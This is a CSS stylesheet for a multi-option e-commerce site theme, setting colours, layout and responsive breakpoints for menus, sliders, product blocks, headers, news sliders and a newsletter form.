.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a .text:after{
	border-left-color: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a .text:before{
	background: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:before{
	color: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:hover .text,
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:hover:before{
	background: #bedb39;
	color: #fff;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 a:hover{
	color: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .block-content-vertical-menu .head{
	background-color: #bedb39;
}
/**---------**/
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3{
	border-color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .block-content-vertical-menu .button-radius:before{
	background-color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a .text:after{
	border-left-color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a .text:before{
	background: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:before{
	color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:hover .text,
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:hover:before{
	background: #ffe11a;
	color: #fff;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 a:hover{
	color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .block-content-vertical-menu .head{
	background-color: #ffe11a;
}
/**---------**/
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu4{
	border-color: #fd7400;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu4 a:hover{
	color: #fd7400;
}

.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu5{
	border-color: #5a88ca;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu5 a:hover{
	color: #5a88ca;
}

.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu6{
	border-color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu6 a:hover{
	color: #1f8a70;
}

.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu7{
	border-color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu7 a:hover{
	color: #ffe11a;
}

/*------------------
[4. Slidershow]
------------------*/
.option4 .block-slider{
	border:none;
	margin-top: 15px;
	width: 100%;
}
.option4 .block-slider .bx-prev:hover, .block-slider .bx-next:hover {
    background: #5a88ca;
    color: #fff;
    border-color: #5a88ca;
}
.option4 .block-slider .bx-pager{
	display: block;
    text-align: center;
    height: 15px;
    margin-top: 25px;
	position: absolute;
    bottom: 39px;
    left: 50%;
}
.option4 .block-slider .bx-pager-item{
	width: 15px;
	height: 15px;
	background: #fff;
	font-size: 0;
	display: inline-block;
	border-radius: 50%;
	margin: 0 3px;
}
.option4 .block-slider .bx-pager-item a{
	width: 100%;
	height: 100%;
	background: #fff;
	display: block;
	border-radius: 50%;
}
.option4 .block-slider .bx-pager-item a.active{
	background: #5a88ca;
}
.option4 .block-slider .bx-prev, 
.option4 .block-slider .bx-next{
	top: 43%;
}
.option4 .block-slider .caption-group{
	position: absolute;
    top: 26%;
    right: 16%;
}
.option4 .block-slider .caption-group .title{
	margin: 0;
}
.option4 .block-slider .caption-group .subtitle{
	margin: 0;
	margin-top: 5px;
}
.option4 .block-slider .caption-group .button-radius{
	margin-top: 27px;
}
.option4 .block-slider .caption-group .primary{
	color: #5a88ca;
}
.option4 .block-slider .caption-group .caption{

}
/*-----------------
[5. Block hot deals]
---------------------*/
.option4 .block-hotdeals .owl-controls{
	position: absolute;
	top: -71px;
	left: 115px;
	width: 93px;
	height: 50px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
	padding: 0 20px;
	padding-top: 15px;
}
.option4 .block-hotdeals .owl-controls .owl-prev,
.option4 .block-hotdeals .owl-controls .owl-next{
	position: inherit;
	-ms-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.option4 .block-hotdeals .owl-controls .owl-next{
	float: right;
}
.option4 .block-hotdeals .link-all{
	line-height: 50px;
	margin-right: 20px;
	float: right;
}
.option4 .block-hotdeals .product-count-down{
	border-top: 1px solid #eaeaea;
	padding-top: 10px;
	color: #999;
	margin-top: 23px;
}
.option4 .block-hotdeals .product-count-down:before{
	content: '';
    display: block;
    float: left;
    width: 33px;
    height: 33px;
    background: url('../images/h3-deals.png') no-repeat;
    -webkit-animation: mymove infinite;
    -webkit-animation-duration: 0.3s;
    animation: mymove infinite;
    animation-duration: 5s;
    -webkit-animation-timing-function: linear;
    margin-right: 10px;
}
.option4 .block-hotdeals .product-count-down .countdown-lastest{
	margin-top: 5px;
	float: left;
}
.option4 .block-hotdeals .product-count-down .box-count .text{
	display: none;
}
.option4 .block-hotdeals .product-count-down .dot{
	margin-right: 5px;
}
.option4 .block-hotdeals .products .product-button{
	margin-top: 16px;
}
.option4 .block-hotdeals .block-inner{
	padding-bottom: 10px;
}
/*--------------------
[6. Block categories]
---------------------*/
.block-categories{
	
}
.block-categories .block-head{
	font-size: 18px;
	text-transform: uppercase;
	line-height: 50px;
	padding-left: 20px;
}
.block-categories .block-inner{
	padding: 20px;
	position: relative;
}
.block-categories .sub-cat{
	background: rgba(27,209,114, 0.9);
	position: absolute;
    padding: 13px 0;
    left: 35px;
    right: 35px;
    bottom: 0;
    margin-bottom: -100%;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.block-categories .sub-cat a{
	color: #fff;
	line-height: 24px;
}
.block-categories .sub-cat li{
	padding-left: 20px;
}
.block-categories .sub-cat li:hover{
	background-color: rgba(255, 255, 255, 0.2);
}
.block-categories .parent:hover .sub-cat{
	margin-bottom: 20px;
}
.block-categories .owl-prev,
.block-categories .owl-next{
	top: 55%;
}
.block-categories .owl-prev{
	left: -10px;
}
.block-categories .owl-next{
	right: -10px;
}
/*------------------
[7. Box brand]
-------------------*/
.box-band{
}
.box-band a{
	float: left;
	border-bottom: 1px solid #eaeaea;
	border-left: 1px solid #eaeaea;
	position: relative;
	overflow: hidden;
	background: #fff;
	min-height: 80px;
	width: 16.66666666666667%;
}
.box-band a:before{
	content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.1);
    z-index: 9;
    opacity: 0;
    filter: alpha(opacity=0);
}
.box-band a img{
	position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
	-ms-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.box-band a:hover img{
	margin-left: -15px;
}


/*------------------------
[8. Footer]
-------------------------*/
#footer{
	background: #fbfbfb;
}
/*----------------
[9. Styles for devices(>1200px)]
*/
@media (min-width: 1201px){

}
/*----------------
[10. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
	.option4 .block-banner-owl .page-banner .list-banner li{
		width: 25%;
		float: left;
	}
	.option4 .block-vertical-menu .vertical-menu-list>li>a{
		line-height: 42px;
	}
	.option4 .tab-cat-products .sub-cat li{
		padding-left: 10px;
	}
}
/*--------------------
[11. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
	.option4 .main-header .shop-menu{
		float: right;
	}
	.option4 .main-header .shop-menu .block-vertical-menu{
		left: inherit;
		right: 15px;
	}
	.box-band a{
		width: 25%;
	}
	.option4 .advanced-search{
		margin-top: 20px;
	}
	.option4 .wrap-block-cl .inner-cl{
		margin-top: 20px;
	}
	.option4 .main-header .logo{
		text-align: center;
	}
	.option4 .main-menu .navbar-nav>li>a{
		padding: 0 10px;
	}
	.option4 .block-banner-owl .page-banner .list-banner li{
		width: 25%;
		float: left;
		border: none;
	}
	.option4 .block-banner-owl .owl-controls .owl-nav{
		display: none;
	}
	.option4 .block-banner-owl{
		padding: 5px 0;
		padding-bottom: 5px;
	}
	.option4 .block-new-arrivals .owl-controls{
		position: static;
		border: none;
		height: 0;
		padding: 0;
		margin: 0;
	}
	.option4 .block-new-arrivals .owl-controls .owl-prev, 
	.option4 .block-new-arrivals .owl-controls .owl-next{
		position: absolute;
		top: 50%;
	}
	.option4 .block-new-arrivals .owl-controls .owl-prev{
		left: -30px;
	}
	.option4 .block-new-arrivals .owl-controls .owl-next{
		right: -30px;
	}
	.option4 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option4 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option4 .tab-cat-products .cat-product{
		margin-left: 0;
		padding: 0;
		float: left;
		margin-top: 20px;
		width: 100%;
	}
	.option4 .tab-cat-products .owl-prev{
		right: inherit;
		top: 50%;
		left: -30px;
	}
	.option4 .tab-cat-products .owl-next{
		top: 50%;
		right: -30px;
	}
	.option4 .cart-mobile{
		display: block;
	}
	.option4 .main-menu .block-wrap-cart .iner-block-cart{
		display: none;
	}
	.option4 .advanced-search{
		float: left;
		width: 100%;
	}
}
/*--------------------
[12. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) { 
	.option4 #header{
		padding: 0 15px;
		box-shadow:none;
	}
	.option4 .main-header .shop-menu{
		float: right;
	}
	.option4 .block-wrap-cart{
		margin-top: 0;
	}
	.option4 .block-slider .bx-pager{
		display: none;
	}
	.box-band a{
		width: 50%;
	}
	.option4 #footer{
		background: transparent;
	}
	.option4 .footer-top{
		background: transparent;
	}
	.option4 .block-banner-owl .page-banner .list-banner li{
		width: 50%;
		float: left;
	}
	.option4 .advanced-search{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option4 .wrap-block-cl .inner-cl{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option4 .block-banner-owl{
		overflow: hidden;
	}
	.block3 .block-head .block-title{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default li{
		float: left;
		height: 40px;
		line-height: 40px;
		border: none;

	}
	.block3 .block-head .nav-tab.default li>a {
		height: 40px;
		border: none;
	}
	.option4 .block-new-arrivals .owl-controls{
		display: none;
	}
	.option4 .block-hotdeals .owl-controls{
		display: none;
	}
	.option4 .block-hotdeals .block-head{
		position:relative;
	}
	.option4 .block-hotdeals .link-all{
		position: absolute;
		right: 20px;
		top: 0px;
		margin: 0;
	}
	
	.block3 .block-head .nav-tab.tab-category li>a{
		padding: 10px 20px;
	}
	.option4 .tab-cat-products .owl-next {
	    top: 50%;
	    right: -30px;
	}
	.option4 .tab-cat-products .owl-prev{
		top: 50%;
		right: inherit;
		left: -30px;
	}
	.option4 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option4 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option4 .tab-cat-products .cat-product{
		width: 100%;
		float: left;
		margin-top: 20px;
		margin-left: 0;
		padding-left: 0;
	}
	.option4 .group-banner3{
		display: none;
	}
	.block-vertical-menu .vertical-menu-content ul li:hover .vertical-dropdown-menu{
		display: none;
	}
	.option4 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
		display: none;
	}
	.option4 .cart-mobile{
		display: block;
	}
	.option4 .main-menu .block-wrap-cart .iner-block-cart{
		display: none;
	}
}
/*--------------------
[13. Styles for devices(<=480px)]
*/
@media (max-width: 480px) {
	.option4 #header{
		padding: 0 15px;
		box-shadow:none;
	}
	.option4 .main-header .shop-menu{
		float: right;
	}
	.option4 .block-wrap-cart{
		margin-top: 0;
	}
	.option4 .block-slider .bx-pager{
		display: none;
	}
	.box-band a{
		width: 50%;
	}
	.option4 #footer{
		background: transparent;
	}
	.option4 .footer-top{
		background: transparent;
	}
	.option4 .advanced-search{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option4 .wrap-block-cl .inner-cl{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option4 .block-banner-owl{
		overflow: hidden;
	}
	.block3 .block-head .block-title{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default li{
		width: 100%;
		float: left;
		height: 30px;
		line-height: 30px;
		border: none;

	}
	.block3 .block-head .nav-tab.default li>a {
		height: 30px;
		border: none;
	}
	.option4 .block-new-arrivals .owl-controls{
		display: none;
	}
	.option4 .block-hotdeals .owl-controls{
		display: none;
	}
	.option4 .block-hotdeals .block-head{
		position:relative;
	}
	.option4 .block-hotdeals .link-all{
		position: absolute;
		right: 20px;
		top: 0px;
		margin: 0;
	}
	.block3 .block-head .nav-tab.tab-category li{
		width: 100%;
		float: left;
		line-height: 30px;
	}
	.block3 .block-head .nav-tab.tab-category li:after{
		display: none;
	}
	.block3 .block-head .nav-tab.tab-category li>a{
		padding: 10px 20px;
	}
	.option4 .tab-cat-products .owl-next {
	    top: 50%;
	    right: -30px;
	}
	.option4 .tab-cat-products .owl-prev{
		top: 50%;
		right: inherit;
		left: -30px;
	}
	.option4 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option4 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option4 .tab-cat-products .cat-product{
		width: 100%;
		float: left;
		margin-top: 20px;
		margin-left: 0;
		padding-left: 0;
	}
	.option4 .group-banner3{
		display: none;
	}
	.block-vertical-menu .vertical-menu-content ul li:hover .vertical-dropdown-menu{
		display: none;
	}
	.option4 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
		display: none;
	}
	.option4 .cart-mobile{
		display: block;
	}
	.option4 .main-menu .block-wrap-cart .iner-block-cart{
		display: none;
	}
}
/***********************************************************
					Option 5		
***********************************************************/
/*Begin Top Header*/
.top-header5 {
    background: rgba(0, 0, 0, 0) url("../../data/option5/ad-top.png") no-repeat scroll center top;
    height: 125px;
}
.top-header8 {
    background: rgba(0, 0, 0, 0) url("../../data/option8/ad-top.png") no-repeat scroll center top;
}
.inner-header5 {
    padding-top: 28px;
    position: relative;
}
.inner-header5 .close-top-adv {
    color: #fff;
    font-size: 18px;
    position: absolute;
    right: 0;
    top: 35px;
}

.adv-top-intro {
    color: #fff;
    display: inline-block;
    margin-right: 55px;
}
.adv-top-intro > h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.inner-header5 .link-adv-info {
    border: 2px solid #fff;
    border-radius: 21px;
    color: #fff;
    display: inline-block;
    height: 42px;
    line-height: 40px;
    padding: 0 45px;
    text-transform: uppercase;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.info-header-left5 > li {
    display: inline-block;
}
.info-header-left5 > li p {
    color: #666;
    margin: 0;
}
.info-header-left5 p i.fa {
    color: #ffa316;
    margin-right: 3px;
}
.info-header-left5 > li:first-child::after {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 14px;
    position: absolute;
    right: -17px;
    top: 5px;
    width: 1px;
}
.info-header-left5 > li:first-child {
    margin-right: 30px;
    position: relative;
}
.info-header-right5 {
    float: right;
}
.info-header-right5 > li {
    border-left: 1px solid #e5e5e5;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-left: 9px;
    padding-left: 13px;
}
.info-header-right5 > li:first-child {
    border: medium none;
    margin: 0;
    padding: 0;
}
.info-header-right5 > li a {
    color: #666;
}
/*End Top Header*/
/*Begin Block Language*/
.main-header5 .wrap-block-cl .inner-cl {
    height: 42px;
    padding: 1px;
}
.main-header5 .wrap-block-cl .user-info {
    border-right: 1px solid #eaeaea;
    float: left;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    text-align: center;
    width: 20%;
}
.main-header5 .wrap-block-cl .language {
    height: 40px;
    line-height: 40px;
    width: 50%;
}
.main-header5 .wrap-block-cl .currency {
    height: 40px;
    line-height: 40px;
    width: 30%;
}
.main-header5  .wrap-block-cl .inner-cl > .dropdown.user-info > a::after{
	display:none;
}
.main-header5  .wrap-block-cl .dropdown-menu > li > a:hover {
    background: #93e0da none repeat scroll 0 0;
}
.main-header5 .advanced-search {
    border: 1px solid #eaeaea;
    height: 42px;
    margin-left: -30px;
    margin-right: -11px;
    padding: 1px;
}
.main-header5 .advanced-search .btn-search {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-left: 1px solid #eaeaea;
    border-radius: 0;
    color: #93e0da;
    width: 44px;
	height:41px;
}
.main-header5 .wrap-block-cl {
    margin-left: -20px;
}
.main-header5 .main-header .logo {
    padding-top: 0;
}
/*End Block Language*/
/*Begin Main Nav*/
.header-nav5 .main-menu .navbar-nav > li > a {
    height: 70px;
    line-height: 70px;
    padding: 0 20px;
	color:#fff;
	font-weight:700;
	transition:all 0.5s easeout 0s;
	-webkit-transition:all 0.5s easeout 0s;
}
.header-nav5 .main-menu .navbar-nav > li{
	margin:0;
	padding:0;
	border:none;
	background:transparent;
}
.header-nav5 .main-menu{
	background:#26c0b4;
}
.header-nav5 .main-menu .navbar-nav> li.goto-home > a{
	font-size:30px;
	background:rgba(255,255,255,0.2);
}
.header-nav5 .main-menu .navbar-nav> li:hover > a{
	background:rgba(255,255,255,0.2);
}
.header-nav5 .main-menu .navbar-nav > li > a > img {
    top: 7px;
}

.header-nav5 .block-wrap-cart .iner-block-cart > a {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-weight: 700;
    height: 70px;
    line-height: 70px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    width: 110px;
}
.header-nav5 .block-wrap-cart .iner-block-cart {
    background: transparent none repeat scroll 0 0;
    height: auto;
    padding: 0;
}
.header-nav5 .block-wrap-cart .iner-block-cart > a > span.total {
    font-size: 10px;
    left: 50%;
    position: absolute;
    top: -14px;
}
.header-nav5 .block-wrap-cart .iner-block-cart::after {
    background-color: #93e0da;
    display: none;
}
.header-nav5 .main-menu .mega_dropdown .block-megamenu-link > li:hover {
    background: #93e0da none repeat scroll 0 0;
}
/*End Main Nav*/
.product-title {
    font-size: 14px;
    margin: 12px 0 0;
    text-transform: uppercase;
}
.product-thumb {
    margin-bottom: 14px;
    overflow: hidden;
    position: relative;
}
.product-thumb-link {
    display: block;
    overflow: hidden;
    position: relative;
}
.product-thumb-link::after {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	transform:scale(0) rotate(90deg);
	-webkit-transform:scale(0) rotate(90deg);
	opacity:0;
}
.product-thumb .quickview-link {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    color: #fc9a00;
    display: block;
    font-size: 18px;
    height: 50px;
    left: 0;
    line-height: 50px;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	transform:scale(0) rotate(-90deg);
	-webkit-transform:scale(0) rotate(-90deg);
	opacity:0;
}
.product-thumb .quickview-link:hover{
	font-size: 30px;
}
.product-thumb:hover .quickview-link{
	transform:scale(1) rotate(0);
	-webkit-transform:scale(1) rotate(0);
	opacity:1;
}
.product-thumb:hover .product-thumb-link::after {
	transform:scale(1) rotate(0);
	-webkit-transform:scale(1 rotate(0));
	opacity:1;
}
.product-price ins {
    color: #fc9a00;
    font-size: 18px;
    margin: 0 10px;
    text-decoration: none;
}
.product-price del {
    color: #999;
    font-weight: 400;
    position: relative;
    text-decoration: none;
}
.product-price del::after {
    background: #999 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 10px;
    width: 100%;
}
/* .product-price {
    margin: 0 -10px;
} */
.product-rate {
    background: transparent url("../images/rate-bg.png") repeat-x scroll left top;
    height: 13px;
    margin-top: 16px;
    width: 70px;
}
.inner-rate{
	background:transparent url("../images/rate-star.png") repeat-x left top;
	height:13px;
}

.item-brand a img {
    margin: auto;
    max-width: 140px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-brand:hover a img{
	transform:scale(1.15);
	-webkit-transform:scale(1.15);
}
.item-brand > a {
    display: block;
    text-align: center;
    width: 100%;
}
.list-brand {
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    padding: 24px 0;
}
.product-tab-title {
    background: #37393e none repeat scroll 0 0;
    bottom: -1px;
    position: absolute;
    top: -1px;
    width: 70px;
}
.product-tab {
    border: 1px solid #e5e5e5;
    margin-bottom: 50px;
    padding: 0 20px;
    position: relative;
}
.product-tab-title > h2 {
    color: #fff;
    font-size: 30px;
    font-weight: 700;
    left: -94px;
    margin: 0;
    position: absolute;
    text-transform: uppercase;
    top: 153px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    width: 270px;
}
.product-tab-header {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
    padding: 12px 0;
}
.product-tab-header a {
    font-weight: 700;
    text-transform: uppercase;
}
.product-tab-header li {
    margin-right: 20px;
}
.product-tab-content .owl-controls {
    position: absolute;
    right: 0;
    top: -46px;
    width: 47px;
}
.product-tab-header li a:hover ,
.product-tab-header li.active a {
    color: #fc9a00;
}
/*Begin News Slider*/
.news-info .post-title {
    font-size: 14px;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.news-thumb {
    overflow: hidden;
    position: relative;
    z-index: 9;
}
.news-info {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    left: 20px;
    padding: 20px 20px 0;
    position: absolute;
    right: 20px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	transform:translateY(100px);
	-webkit-transform:translateY(100px);
}
.item-latest-news:hover .news-info{
	transform:translateY(1px);
	-webkit-transform:translateY(1px);
}
.author-comment > a {
    color: #999;
    font-size: 12px;
    margin: 0 15px;
}
.author-comment > a:hover{
	color:#5a88ca;
}
.author-comment > a i.fa{
	margin-right:5px;
}
.author-comment {
    margin: 0 -15px;
}
.news-info .post-desc {
    border-top: 1px solid #e5e5e5;
    color: #666;
    font-size: 12px;
    margin: 13px 0 0;
    padding-top: 10px;
	max-height:80px;
}
.item-latest-news {
    padding-bottom: 40px;
    position: relative;
}
.item-latest-news .readmore {
    bottom: 0px;
    color: #333;
    left: 20px;
	right:20px;
	display:block;
	padding:0 20px;
	background:#fff;
    position: absolute;
    text-transform: uppercase;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	transform:translateY(-50px);
	-webkit-transform:translateY(-50px);
	z-index:8;
}
.item-latest-news .readmore:hover{
	color: #5a88ca;
}
.item-latest-news:hover .readmore {
	transform:translateY(0px);
	-webkit-transform:translateY(0px);
}
.item-latest-news .readmore i.fa {
    color: #666;
    margin-left: 5px;
}
/*End News Slider*/
/***********************************************************
					Option 6		
***********************************************************/
.wrap-block-cl6 .dropdown-menu {
    left: auto;
    right: 0;
}
.list-brand6 .owl-controls{
	display:none;
}
/*Begin Form Newsletter*/
.form-newsletter {
    margin-left: 110px;
    max-width: 810px;
    min-height: 320px;
    padding-left: 145px;
    padding-top: 100px;
	background-image: url("../images/bg-email.png");
	background-repeat:no-repeat;
	background-position:0 100px;
}
.footer-email {
    border-top: 1px solid #e5e5e5;
}
.form-newsletter > h2 {
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 45px;
    text-align: center;
    text-transform: uppercase;
}
.form-newsletter > form {
    padding-right: 160px;
    position: relative;
}
.form-newsletter input[type="text"] {
    border: 1px solid #eaeaea;
    color: #999;
    height: 70px;
    padding: 0 40px;
    text-transform: uppercase;
}
.form-newsletter input[type="submit"]:hover {
	background:#F2D03B;
}
.form-newsletter input[type="submit"] {
    background: #f25f43 none repeat scroll 0 0;
    color: #fff;
    height: 70px;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    top: 0;
    width: 160px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
/*End Form Newsletter*/
/*Begin Header*/
.header-main6 {
    background: #fff none repeat scroll 0 0;
    padding: 27px 0;
}
.top-link6 > li {
    display: inline-block;
    margin-right: 28px;
}
.top-link6 > li a {
    color: #666;
}
.top-link6 > li a:hover {
    color: #f2d03b;
}
.contact-phone6 {
    margin: 0;
    min-height: 28px;
    padding-left: 40px;
    padding-top: 3px;
    position: relative;
    text-transform: uppercase;
}
.contact-phone6 i.fa {
    background: #f2d03b none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    height: 28px;
    left: 0;
    line-height: 28px;
    margin-right: 10px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 28px;
}
.top-link6 {
    margin-bottom: 15px;
}
.contact-phone6 > span {
    color: #f25f43;
}
.logo6 {
    margin-top: 17px;
    text-align: center;
}
.search-form6 {
    height: 40px;
    padding-right: 50px;
    position: absolute;
    right: 0;
    top: 10px;
    width: 270px;
}
.search-form6 > input[type="text"] {
    border: medium none;
    color: #999;
    height: 40px;
    padding: 0 20px;
    width: 100%;
}
.search-form6 > input[type="submit"] {
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    z-index: 9;
}
.search-form6::after {
    background: #f2d03b none repeat scroll 0 0;
    color: #fff;
    content: "";
    font-family: fontawesome;
    font-size: 18px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
}
/*End Header*/
/*Begin Language Cart*/
.wrap-block-cl6 .dropdown {
    border: medium none;
    display: inline-block;
    float: none;
    margin-left: 10px;
    text-align: left;
    width: auto;
}
.wrap-block-cl6 {
    margin-bottom: 12px;
    margin-top: -6px;
    text-align: right;
}
.wrap-block-cl6 .dropdown > a {
    display: block;
	color:#666;
}
.wrap-block-cl6 .dropdown > a:hover{
	color:#f2d03b;
} 
.wrap-block-cl6 .dropdown-menu > li > a:hover {
    background: #f2d03b none repeat scroll 0 0;
}
.wrap-block-cl6 .inner-cl {
    border: medium none;
}
.wrap-block-cl6 .inner-cl > .dropdown > a::after {
    margin-left: 6px;
}
.block-wrap-cart6 {
    padding: 0;
    text-align: right;
}
.block-wrap-cart6 .iner-block-cart::after {
    background-color: #f2d03b;
    border-radius: 50%;
    height: 28px;
    left: 0;
    margin: 0;
    right: auto;
    width: 28px;
}
.block-wrap-cart6  .iner-block-cart {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding-left: 38px;
    padding-right: 20px;
}
.block-wrap-cart6 .iner-block-cart > a .total {
    float: none;
}
.block-wrap-cart6 .iner-block-cart > a {
    color: #333;
    height: auto;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-transform: uppercase;
}
.block-wrap-cart6 .iner-block-cart > a .total span {
    color: #f25f43;
    margin-left: 5px;
    text-transform: lowercase;
}
.block-wrap-cart6 .iner-block-cart::before {
    content: "";
    font-family: fontawesome;
    position: absolute;
    right: 0;
}
/*End Language Cart*/
/***********************************************************
					Option 7		
***********************************************************/
.latest-newslider7.owl-carousel .owl-stage-outer {
    margin-bottom: -40px;
}
/***********************************************************
					Pages		
***********************************************************/
.page-content {
    float: none;
    margin-top: 0;
    width: 100%;
}
.product-page .block-tabs .nav-tab {
    margin-bottom: -8px;
}
.order-detail-content .table > thead > tr > th{
	border-bottom:none;
}
.block-payment ul.list-logo img{
	display:block;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.block-payment ul.list-logo a:hover img{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

/*From option file*/
/*General*/

.option7 .block-coppyright a, 
.option7 .list-link-footer li a:hover, 
.option7 .block-shop-phone strong {
    color: #ff8176;
}
.option7 .block-social .list-social li > a:hover {
    background: #ff8176 none repeat scroll 0 0;
    border-color: #ff8176;
}
.option7 .sv-btn-default{
    background: #ff8176 none repeat scroll 0 0;
}
.option7 .mc4wp-form input[type="submit"] {
    background: #ff8176 none repeat scroll 0 0;
}
.option7 .block-popular-cat .sub-categories li a::before{
	color: #ff8176;
}
.option7 .scroll_top{
	background: #ff8176;
}
.option7 #category-select-menu .ui-state-focus{
	background: #ff8176;
}
.option7 .advanced-search .btn-search{
	background: #ff8176;
}
.option7 .block-wrap-cart .iner-block-cart::after{
	background-color: #ff8176;
}
.option7 .top-bar-link-right li:hover {
    background: #ff8176 none repeat scroll 0 0;
}
.option7 .top-bar-link-right li:hover a{
	color:#fff;
}
.option7 .top-bar-link-right > li:hover .fa {
    color: #fff;
}
.option7 .button-radius .icon::before {
    background-color: #ff8176;
}
.option7 .product-price {
    color: #ff8176;
}
.option7 .products .btn-quick-view{
    background-color: #ff8176;
}
/*Main Style*/
.option7 .main-menu{
	background:transparent;
}
.option7 .main-menu.main-menu-ontop{
	background-color: #ff8176;
}
.option7 .navbar{
	background-color: #ff8176;
}
